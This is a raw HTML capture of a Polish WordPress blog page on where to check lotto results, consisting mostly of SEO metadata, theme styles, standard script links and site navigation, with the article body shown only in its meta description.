

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/
body_size: 17417
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gdzie sprawdzić wyniki lotto? - Wykańczanie wnętrz mieszkań Warszawa</title>
	<link rel="canonical" href="https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gdzie sprawdzić wyniki lotto? - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:description" content="O wygranej w lotto możemy dowiedzieć się tylko wtedy, gdy sprawdzimy nasze cyfry z wynikami losowania. Każdego dnia losowanie transmitowane jest w telewizji i w internecie. Oprócz tego kupon możemy sprawdzić w kolekturze podając nasz los sprzedawcy, bądź prosząc o wydruk z wylosowanymi liczbami. Jak sprawdzić wygraną w bezpieczny sposób? Nie dawaj nikomu kuponu! Jeśli [&hellip;]" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="article:published_time" content="2017-03-25T10:37:51+00:00" />
	<meta property="article:modified_time" content="2019-03-25T10:38:47+00:00" />
	<meta property="og:image" content="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rezydencjaorlowicza.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#article","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/"},"author":{"name":"rezydencjaorlowicza.pl","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"headline":"Gdzie sprawdzić wyniki lotto?","datePublished":"2017-03-25T10:37:51+00:00","dateModified":"2019-03-25T10:38:47+00:00","mainEntityOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/"},"wordCount":199,"image":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg","articleSection":["Tik Tak"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/","url":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/","name":"Gdzie sprawdzić wyniki lotto? - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg","datePublished":"2017-03-25T10:37:51+00:00","dateModified":"2019-03-25T10:38:47+00:00","author":{"@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg","width":640,"height":430,"caption":"Astryd_MAD / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/gdzie-sprawdzic-wyniki-lotto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Gdzie sprawdzić wyniki lotto?"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b","name":"rezydencjaorlowicza.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"rezydencjaorlowicza.pl"},"url":"https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fgdzie-sprawdzic-wyniki-lotto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fgdzie-sprawdzic-wyniki-lotto%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rezydencjaorlowicza.pl/wp-json/wp/v2/posts/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rezydencjaorlowicza.pl/?p=82' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/03/pieniądze_1553510324.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-82 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Gdzie sprawdzić wyniki lotto?</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
